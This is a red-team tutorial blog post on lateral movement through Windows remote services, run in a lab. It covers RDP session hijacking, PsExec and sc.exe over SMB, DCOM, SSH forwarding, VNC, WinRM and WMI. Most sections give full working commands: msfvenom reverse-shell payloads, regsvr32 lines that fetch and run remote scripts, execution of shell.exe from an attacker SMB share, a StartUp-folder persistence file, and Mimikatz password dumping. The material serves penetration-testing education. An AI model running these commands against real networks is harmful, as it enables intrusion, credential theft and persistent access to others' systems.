Introduction
During Red Team assessments,
after a compromise has been done, attackers tend to laterally move through the
network gaining more relevant information on other systems. This lateral
movement is possible through the use of many binaries/services/processes. In
this article we will be solely focusing on Lateral Movement using Remote
Services, i.e., services that can help in code/command execution on remote
systems by taking in valid set of credentials. Oftentimes, same set of
credentials are used within organization and this type of lateral movement
becomes very easy and effective.
MITRE
TACTIC: Lateral Movement (TA0008)
MITRE
TECHNIQUE ID: T1021 (Remote Services)
SUBTITLE:
Multiple Titles (T1021.001, T1021.002, T1021.003, T1021.004, T1021.005, T1021.006)
Table of content
·
Background
·
Understanding
Attack Lab
·
Lateral Movement
through RDP (T1021.001)
·
RDP Hijacking using Task Manager
·
RDP Hijacking using Tscon
·
RDP Hijacking using Mimikatz
·
SharpRDP
Authenticated Code Execution
·
Lateral Movement
through SMB (T1021.002)
·
PsExec SMB RCE
·
Sc.exe process
creation
·
Metasploit SMB Remote
PsExec
·
Cmd.exe SMB RCE
·
SharpMove.exe SMB
RCE
·
Lateral Movement
through DCOM (T1021.003)
·
Mmc20.application
remote DCOM
·
Lateral Movement
through SSH (T1021.004)
·
SSH Port
Forwarding
·
Lateral Movement
through VNC (T1021.005)
·
VNCinject
payload
·
Lateral Movement
through WinRM (T1021.006)
·
New-PSSession
Powershell
·
Invoke-Command
Powershell
·
Winrs
·
Evil-Winrm
·
Lateral Movement
through Mimikatz
·
Lateral Movement
through WMI
·
Lateral Movement
through Invoke-WmiMethod
·
Conclusion
Background
Lateral movement is very helpful
in gathering more data by compromising more systems rather than relying on just
a single system to gain higher privileges and eventually compromise entire
network.
Certain services are specifically
designed to provide remote sessions and they accept connections if valid
credentials are provided. In domain networks, this basic authentication is
replaced with Kerberos however, a set of valid credentials can still be used
across the network and on multiple devices. For example, an HR admin account
can be logged on to any HR system and more data can be fetched this way by
moving laterally.
The aim of this article is to
demonstrate as many methods as possible by exploiting most well-known remote
services including RDP, SSH etc. By the end of the article, we will talk about
services like mimikatz and wmi. These services essentially use one or more
combinations of the remote services to provide remote sessions.
Let’s start with RDP first and
gradually move on to other services.
Understanding Attack Lab
For the article I have two setups
in hand. One is an Active Directory setup with the domain “ignite.local” and
the other is simple 2 windows devices connected on bridged with a Kali system
in a non-domain environment. The details are as follows:
Lateral Movement through RDP (T1021.001)
According to Microsoft, RDP is based on, and is an
extension of, the T-120 family of protocol standards. A multichannel capable
protocol allows for separate virtual channels for carrying the following
information:
·
presentation data
·
serial device communication
·
licensing information
·
highly encrypted data, such as keyboard, mouse activity
In
other words, it lets a user communicate with a remote server by providing him a
fully functional GUI.
RDP
Hijacking using Task Manager
When
you connect to a user “Administrator” and open task manager-> go to
users-> you’d see this if a user “hex” is signed out currently but exists.
You
can click on hex and choose connect
Task
manager would now ask for the credentials for user hex
You’d
be successfully connected to hex now. As it can be confirmed in cmd
RDP
Hijacking using Tscon
tscon
is a Microsoft Windows utility that was introduced the release of Windows
Server 2012. It is used to connect to another session on a Remote Desktop
Session Host server. It requires the destination and the session id to work.
The User credentials can also be passed as parameter in tscon. Read more about
it here.
Now
the interesting thing is, if you have managed to achieve SYSTEM level
permissions (NT AUTHORITY\SYSTEM), you could switch RDP sessions using tscon
without needing password. This worked on older versions of Windows 10
flawlessly. In newer versions, there is still a need for password.
So,
we first achieve NT AUTHORITY\SYSTEM on our compromised system using psexec and
then see interactive sessions. We switch to the desired session (number 3 here)
and use /DEST switch to switch current connection (rdp-tcp#9) with user in 3rd
session.
whoami
psexec64.exe
-s cmd
whoami
query
user
cmd
/k tscon 3 /DEST:rdp-tcp#9
It
will immediately open a new user “hex” in the same Remote Desktop Connection!
This can be verified by whoami
RDP
Hijacking using Mimikatz
Mimikatz includes a module “ts” to play with RDP sessions. It is an
implementation of tscon only with added features of mimikatz. We can see active
user sessions using
ts::sessions
We have a disconnected user hex on session ID 3. Let’s connect to it.
What we did using psexec, mimikatz does it automatically by using token
impersonation to elevate privileges.
privilege::debug
token::elevate
ts::remote /id:3
And then you’d be presented with user “hex’s” remote desktop!
SharpRDP Authenticated Command Execution
0xthirteen developed the SharpRDP tool which
provides various methods and techniques for authenticated command execution
using RDP as a service. This method won’t include hijacking over remote
sessions, rather, using logon information to provide code execution. It does so
this by utilising COM library and mstscax.dll. Read more here.
First, we will create a payload
msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.0.89 lport=1337
-f exe > shell.exe
Next, we will host this file in our SMB share. We can set up a share
manually or use Impacket’s smbserver to set up a temporary share with the name
“sharename”
smbserver.py sharename /root
Now, using the credentials available to us of a remote user
Administrator, we can use SharpRDP to execute this EXE file by providing in the
UNC Path below
SharpRDP.exe computername=DESKTOP-9GSGK09 command="cmd.exe /c
\\192.168.0.89\sharename\shell.exe username=Administrator password=123
As you can see, the remote server hit our SMB Server and fetched the
file
We have moved laterally successfully this way!
Lateral Movement through SMB (T1021.002)
SMB is one of the most widely used network protocol that allows users
communicate with remote systems across a network. Generally, it is used for
sharing files, printers but by utilising writeable shares, it can be used to
conduct command execution, and eventually lateral movement.
PsExec SMB RCE
Many tools like psexec utilise SMB to conduct authenticated command
execution. According to Microsoft, “PsExec is a light-weight
telnet-replacement that lets you execute processes on other systems, complete
with full interactivity for console applications, without having to manually
install client software. PsExec's most powerful uses include launching
interactive command-prompts on remote systems and remote-enabling tools like
IpConfig that otherwise do not have the ability to show information about remote
systems.” First, let’s use impacket’s
smbserver to create a local SMB share that will host our malicious file. This
file will eventually be written on remote systems and executed to gain
movement.
smbserver.py sharename /root
Thereafter, we will now create a malicious file using msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1337
-f exe > shell.exe
Now, we will use the compromised system and upload psexec64.exe in it.
Then, we will use the following command to launch our malicious file in the
host specified.
psexec64.exe \\DESKTOP-9GSGK09 -u hex -p 123 cmd.exe /c
\\192.168.0.89\sharename\shell.exe
As you can see, hex has reached our smb share and fetched the file
And hence, we have successfully received a reverse shell back!
Sc.exe process creation
sc.exe is a command-line tool which comes bundled with Windows and
offers the functionality to maintain and administer Windows NT services. This
is a non-essential system process, however it can be used to create processes
and execute DLLs in them. Here, we will create a process “ignite” and use
regsvr method to define the executing DLL within that process.
First, lets set up our handler and generate regsvr code using
Metasploit.
use exploit/multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.0.89
set LPORT 1234
set target 3
run
Now, the regsvr code that we obtained can be included within the sc.exe
binpath command. The following command creates a process ignite with the above
code in it. It then starts the same. Please note that “DESKTOP-9GSGKO9” is the
destination windows system, where the code is to be executed.
sc \\DESKTOP-9GSGKO9 create ignite binpath=
"C:\Windows\System32\regsvr32 /s /n /u
/i:http://192.168.0.89:8080/nGU8JQ0b9OjF.sct scrobj.dll"
sc \\DESKTOP-9GSGKO9 start ignite
As you can see, a service start failed error has been obtained but that
is because the DLL we provided isn’t a valid one. It would still execute our
DLL and give us a reverse shell! Here, we had the Admin authority over the
writeable shares in remote system so we received an NT AUTHORITY\SYSTEM
privilege but depending on the rights you have, this may vary.
Metasploit SMB Remote PsExec
A Metasploit psexec module exists which can compromise a remote system
if SMB is reachable on the target and the credentials provided are valid. Here,
lets say we obtained SMB credentials Administrator:123, we can use these
credentials across the network and compromise other systems with the same set
of credentials. Here, you can see, we set the payload to be a meterpreter one
and upon successful execution, we have received a web shell!
use exploit/windows/smb/psexec
set payload windows/x64/meterpreter/reverse_tcp
set RHOSTS 192.168.0.119
set SMBUSER Administrator
set SMBPASS 123
set LHOST 192.168.0.89
set LPORT 4444
exploit
Cmd.exe SMB RCE
Cmd.exe in Windows is also
capable of executing commands on a remote system if the user has write access
on critical shares like C$, ADMIN$ etc, cmd.exe can copy a file to locations
like C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp and gain
persistence in conjunction with lateral movement.
However, in this example, we will
just run a simple regsvr command and write its output to a file called ignite
in ADMIN$ share demonstrating the write capability of the command.
use
exploit/multi/script/web_delivery
set payload
windows/x64/meterpreter/reverse_tcp
set LHOST
192.168.0.89
set LPORT 1234
set target 3
run
Now we run this using cmd.exe
cmd.exe /Q /c
"C:\Windows\System32\regsvr32 /s /n /u
/i:http://192.168.0.89:8080/jqVdIASVxjl4T.sct scrobj.dll" 1>
\\127.0.0.1\ADMIN$\ignite 2>&1
This gives us a reverse shell!
As you can see, the output file
has been created in the remote share we specified. Though there was no output
so the file is empty, but it got created.
Another example of this could be to
write a bat file in a remote share of victim 192.168.0.120 which would save our
payload execution command in StartUp and this will be executed next time system
restarts.
cmd.exe /Q /c "echo
‘cmd.exe /c \\192.168.0.89\sharename\shell.exe’" 1> \\192.168.0.120\C$\
ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\ignite.bat
2>&1
SharpMove.exe SMB RCE
0xthirteen has developed a C#
script called SharpMove which utilizes many different remote services to
conduct code execution. It can use an SMB share on a remote system to execute
code. It can also try and disable AMSI as an added bonus. In this example, we
will modify an existing service by entering our own code in it. We just created
a service called “ignite” while demonstrating sc.exe, let’s modify that
service. Execution on system with hostname “DESKTOP-9GSGK09” can be achieved
like so:
SharpMove.exe
action=modsvc computername=DESKTOP-9GSGKO9 command="cmd.exe /c
\\192.168.0.89\sharename\shell.exe" amsi=true servicename=ignite
username=Administrator password=123
As you can see, SharpMove.exe has
updated the service binpath and a reverse shell has been achieved successfully.
Lateral Movement through DCOM
(T1021.003)
According to Microsoft, "The
Microsoft Component Object Model (COM) is a platform-independent, distributed,
object-oriented system for creating binary software components that can
interact. COM is the foundation technology for Microsoft's OLE (compound
documents), ActiveX (Internet-enabled components), as well as others.
It is not a programming language
but a standard which is only applicable to code that has been compiled to
binary. Programming languages like C++ provide simple mechanisms to play with
COM objects. C, Java implement COM too."
A COM object is one in which
access to an object's data is achieved exclusively through one or more sets of
related functions. These function sets are called interfaces, and the functions
of an interface are called methods. Further, COM requires that the only way to
gain access to the methods of an interface is through a pointer to the interface.
In other words, COM enables a binary to interact with other software objects or
executables by implementing objects which can call DLLs and EXEs. DCOM (Distributed COM) is middleware that extends the
functionality of COM beyond a local computer using remote procedure call (RPC)
technology.
By default, only Administrators
may remotely activate and launch COM objects through DCOM
DCOM can execute macros in Office
documents and also interact with WMI remotely thus opening the attack domain to
a wide array of vectors.
Please note that this
attack works on a domain joined system.
DCOM remoting is not available across networks by default. To enable DCOM
remoting, some magical code is required which is not in scope of this article.
(Though, I have done it and am using non domain joined system to do so)
Mmc20.application remote DCOM
You use Microsoft Management
Console (MMC) to create, save and open administrative tools, called consoles,
which manage the hardware, software, and network components of your Microsoft
Windows operating system. MMC runs on all client operating systems that are
currently supported. Here, Enigma0x3’s method (ref here) is being used.
First, let’s see
mmc20.application’s registry entry using powershell. The ProgID is required to
create it’s instance in a remote system. Next, we will create a new instance of
this program mmc20 on our target system (192.168.0.119) using Powershell.
Get-ChildItem
'registry::HKEY_CLASSES_ROOT\WOW6432Node\CLSID\{49B2791A-B1AE-4C90-9B8E-E860BA07F889}'
$dcom =
[System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","192.168.0.119"))
We created an object called $dcom
that spawns different functions mmc can perform. One such is
ExecuteShellCommand
We will use this function to
execute command on this remote DCOM object so created.
$dcom.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c
\\192.168.0.89\sharename\shell.exe > output.txt","7")
Upon successful execution, we see
a hit on our SMB server, the executable is fetched and executed
This gives us a nice reverse
shell and lateral movement has therefore, been achieved!
Lateral Movement through SSH (T1021.004)
SSH is most widely used cross
platform protocol which lets a user connect to remote sessions and allows file
copy as well. Often there are different subnetworks being used in corporate
environments which may not be reachable to an attacker directly due to firewall
restrictions or due to a different network interface. In such scenarios, moving
laterally through SSH can open a variety of options for an attacker. Let’s see
some methods.
SSH Port Forwarding
For comprehensive use-cases and
guide to port forwarding, I highly recommend reading this article. We take a simple scenario here. Our
destination server has the following IP address and username
Now, we have compromised a system
with username “hex” successfully that has 2 network cards. One on same network
as our attacker machine and one on our destination server’s network.
And as you can see, our attacker
machine has a different subnet than our destination and our ping isn’t
reaching, so it isn’t directly accessible.
To set up a local port forward,
which allows us to redirect any incoming traffic at a specific port to the
destination server, we follow the following schema:
ssh -L LOCAL_PORT:DEST_IP:DEST_PORT
COMPROMISED_USERNAME@COMPROMISED_SERVER
Thereafter, we have to specify
hex’s password.
ssh -L
7000:192.168.179.130:22 hex@192.168.0.119
Upon successful setup, we would
now be able to connect to destination server! First, make sure there are no
pre-existing localhost entries in known_hosts file (by using ssh-keygen -R)
ssh-keygen -R
127.0.0.1
ssh server@127.0.0.1
-p 7000
As you can see, we have
successfully connected to our destination!
Lateral Movement through VNC (T1021.005)
VNC or Virtual Network Computing is a service
that uses the Remote Frame Buffer protocol to enable graphical remote access of
another system. It is an interactive session since the user can give the mouse
and keyboard inputs through VNC to the original system. Defining like that
seems so similar to the Remote Desktop Protocol that we discussed some while
back but there is a prominent difference between the two. The VNC is
platform-independent that means it can work with Linux and Windows whereas the
RDP can only work between two Windows Machines.
According to MITRE, “Adversaries
may abuse VNC to perform malicious actions as the logged-on user such as
opening documents, downloading files, and running arbitrary commands. An
adversary could use VNC to remotely control and monitor a system to collect
data and information to pivot to other systems within the network.”
Let’s see one such method.
VNCinject payload
Vncinject is a payload available
to be used with msfvenom, it installs a reflective vnc DLL on the attacker
system and connects back to the attacker system. It maybe noted that for
further lateral movement using this, it can be kept in a share, and a remote
execution method like psexec maybe used.
Let’s create a payload first and
host it in our web server to be downloaded and executed at the system
msfvenom -p
windows/x64/vncinject/reverse_tcp lhost=192.168.1.4 lport=4532 -f exe >
vnc.exe
Now, we make our victim execute
this payload. This could be done by sending in phishing links etc. For
simplicity, we are just using powershell wget to download and execute
(simulation)
powershell wget
192.168.1.4/vnc.exe -O vnc.exe
vnc.exe
Now we set up multi/handler and
wait for a callback. Upon successful execution, we receive a callback in our
console.
use multi/handler
set payload windows/x64/vncinject/reverse_tcp
set lhost 192.168.1.4
set lport 4532
run
After a short while, we will
receive a full fledged VNC session and lateral movement has now been achieved!
Note: For more VNC pentesting cases, read our article here
Lateral Movement through WinRM
(T1021.006)
WinRM is a command-line tool that
enables administrators to remotely execute the CMD.exe commands using the
WS-Management protocol. This specification describes a general SOAP-based
protocol for managing systems such as PCs, servers, devices, Web services,
other applications, and other manageable entities. It uses port 5985 for HTTP
transport and 5986 for HTTPS Transport.
On server and client versions of
the Windows operating system, Enable-PSRemoting allows the administrator to
access the remote shell using Powershell for private and domain networks
through WinRM service.
Read Microsoft’s documentation here about WinRM
First, to set up WinRM we need to
execute following commands in an Admin Powershell window only. This would
enable winrm, allow HTTP connection (as by default no SSL cert is there for
HTTPS in a system) and allow all users by adding them in trustedhosts.
Enable-PSRemoting
-Force
winrm quickconfig
winrm set winrm/config/service
'@{AllowUnencrypted="true"}'
Set-Item
WSMan:localhost\client\trustedhosts -value *
For WinRM service, we can
manually traverse the config too like this, and setting/changing any value.
cd
WSMan:\localhost\Client
set-item .\allowunencrypted
$true
For a domain environment, often
tools like WinRS won’t work due to Kerberos. Hence, we need to activate basic
authentication mechanism.
set-item WSMan:\localhost\Service\Auth\Basic $true
set-item WSMan:\localhost\Service\AllowUnencrypted
$true
New-PSSession Powershell
New-PSSession command in
powershell creates a new persistent powershell remote session. By providing in
the remote credentials, you see that we have connected to the server. Useful in
scenarios where one system has access to a target/destination server and we
need to connect to it but our attacker system can’t reach it.
We can further execute our
malicious executable that we have kept in our SMB share for further lateral
movement.
New-PSSession
-ComputerName 192.168.1.2 -Credential (Get-Credential)
Enter-PSSession 2
cmd.exe /c
\\192.168.1.4\sharename\shell.exe
You see, now server has bypass
the incoming connections of firewall which were restricting a user to connect
to it. We have made server connect to us instead!
It gives us a neat reverse shell!
Invoke-Command Powershell
Invoke-Command is a cmdlet in
pwoershell that runs specified commands on remote systems by using WinRM
interoperability. Admins use this to auto install tools/softwares etc. But it
can be used for lateral movement too. By specifying our command in
“scriptblock” we can execute it. “-Credential” flag lets user input credentials
which can also be replaced by creating a block and feeding it to the STDIN.
Invoke-Command
dc1.ignite.local -Credential $cred -ScriptBlock {cmd.exe /c
\\192.168.1.4\sharename\shell.exe}
This gives us a healthy shell!
Winrs
Winrs stands for Windows Remote
Shell and is the same as New-PSSession. It has existed in Windows since Server
2008. Winrs can be used to execute code on remote system. It only utilizes
basic authentication. So, shell.exe kept in our smbshare can be executed like
this:
winrs /r:dc1
/username:Administrator /password:Ignite@987 "cmd.exe /c
\\192.168.1.4\sharename\shell.exe"
Which gives us a reverse shell
successfully!
Evil-Winrm
Evil-WinRM is a very popular tool
used by Red Teamers to conduct lateral movement through network by utilizing
WinRM. In the background, it also uses windows remote shell capabilities but
has some nifty features added on top of it. It is coded in ruby and can be
installed with gem install evil-winrm. After installation, it can be
used to connect to a remote server like:
evil-winrm -i 192.168.1.2 -u Administrator -p
'Ignite@987'
Now, I have created a folder
called binaries under /root, which includes a Mimikatz powershell script (found
here).
Evil-WinRM can upload these
powershell scripts (kept in a folder) and let us execute its powershell
functions! For that we use -s and provide the path of binaries folder.
Thereafter, we can use Invoke-Mimikatz and as you can see, mimikatz has worked
and dumped cached passwords in the server.
evil-winrm -i 192.168.1.2 -u Administrator -p
'Ignite@987' -s '/root/binaries'
Invoke-Mimikatz.ps1
Invoke-Mimikatz
Lateral Movement through Mimikatz
Mimikatz contains many options that
aid with lateral movement. One such is dumping passwords. We can do that using
sekurlsa module:
privilege::debug
sekurlsa::logonpasswords
These hashes can further be used
with psexec to conduct pass the hash attacks!
Lateral Movement through WMI
The WMI command-line (WMIC)
utility provides a command-line interface for Windows Management
Instrumentation (WMI). WMIC is compatible with existing shells and utility commands.
Wmi can also be used to execute commands remotely. This is achieved by using
/node flag. For example, in the example below we are creating a new process
call which will execute our shell kept in our SMB server on node 192.168.1.2
wmic /node:192.168.1.2
/user:administrator process call create "cmd.exe /c \\192.168.1.4\sharename\shell.exe"
As you can see, execution was
successful and we have received a reverse shell
Lateral Movement through
Invoke-WmiMethod
As for any good utility that
existed as a binary in windows, Microsoft has created an equivalent powershell
cmdlet for it. Invoke-WmiMethod is a cmdlet that does the same as wmic in the
example above. Newer Invoke-CimMethod in PS 5.1+ does the same thing. Refer here.
To use Invoke-WmiMethod using
CLI, we need to craft a command. Thanks to @spotheplanet for this technique. We can use generic
Invoke-WmiMethod too but it requires GUI which we generally don’t have in Red
Team scenarios.
In this technique, we will create
a malicious MSI file, and install it in the destination server.
msfvenom -p
windows/shell_reverse_tcp LHOST=192.168.1.4 LPORT=1337 -f msi > shell.msi
Now, in the CLI of compromised
victim, we put in the following command. This command basically provides
credentials (Administrator:Ignite@987) to Invoke-WmiMethod and installs an MSI
file put in our SMB share.
$username =
'Administrator';$password = 'Ignite@987';$securePassword =
ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object
System.Management.Automation.PSCredential $username, $securePassword;
Invoke-WmiMethod -Path win32_product -name install -argumentlist
@($true,"","\\192.168.1.4\sharename\shell.msi")
-ComputerName dc1 -Credential $credential
On our reverse listener, you can
see a stable shell has now popped up!
Conclusion
Lateral Movement is an essential
step in red teaming as it leads to privilege escalation and network compromise.
The article talked about Remote Services and how they can be utilized for
lateral movement scenarios during Red Team Assessments. These services
inherently have the capability to interact with remote systems. We demonstrated
such techniques in the article.
References
·
https://attack.mitre.org/techniques/T1021/
·
https://github.com/redcanaryco/atomic-red-team
·
https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/4a893f3d-bd29-48cd-9f43-d9777a4415b0?redirectedfrom=MSDN
·
https://docs.microsoft.com/en-gb/windows/win32/com/the-component-object-model?redirectedfrom=MSDN
·
https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
·
https://www.ired.team/offensive-security/lateral-movement/t1028-winrm-for-lateral-movement
·
https://www.thomasmaurer.ch/2020/04/enable-powershell-ssh-remoting-in-powershell-7/
·
https://blog.gentilkiwi.com/mimikatz








































































0 comments:
Post a Comment